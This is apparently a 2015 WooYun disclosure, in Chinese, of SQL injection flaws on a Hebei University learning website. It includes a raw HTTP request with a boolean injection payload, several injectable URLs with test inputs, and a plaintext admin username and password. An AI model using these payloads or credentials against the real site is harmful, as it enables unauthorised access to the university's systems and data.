漏洞概要 关注数(24) 关注此漏洞

>

漏洞详情

披露状态:

2015-09-10: 细节已通知厂商并且等待厂商处理中

2015-09-15: 厂商已经主动忽略漏洞,细节向公众公开

简要描述:



河北大学部分某网站存在SQL注入漏洞

详细说明:

http://hanlin.hbu.edu.cn:80/learn/asp/default.asp

GET /learn/asp/default.asp?cataid=19%20AND%203*2*1%3d6%20AND%20520%3d520 HTTP/1.1

X-Requested-With: XMLHttpRequest

Referer: http://hanlin.hbu.edu.cn:80/

Cookie: ASPSESSIONIDQADSDRSQ=KFEOOOODBMKCOLMDBPNHNCKJ

Host: hanlin.hbu.edu.cn

Connection: Keep-alive

Accept-Encoding: gzip,deflate

User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.21 (KHTML, like Gecko) Chrome/41.0.2228.0 Safari/537.21

Accept: */*

2.

http://hanlin.hbu.edu.cn:80/learn/asp/view.asp?id=282-0

3.

http://hanlin.hbu.edu.cn:80/learn/asp/default.asp?cataid=10&keyword=1357919988x3X5%27%27

4.

http://hanlin.hbu.edu.cn:80/learn/asp/default.asp?cataid=135791&pageno=1&keyword=1357919988x3X5%27%27

5.

http://hanlin.hbu.edu.cn:80/learn/asp/default.asp?keyword=135791&cataid=10-0

6.管理弱口令

hanlin:zhixin

漏洞证明:

看说明吧

修复方案:

过滤包含的特殊字符,或对字符进行转义处理。

版权声明:转载请注明来源 路人甲@乌云

>

漏洞回应

厂商回应:

危害等级:无影响厂商忽略

忽略时间:2015-09-15 14:42

厂商回复:

最新状态:

暂无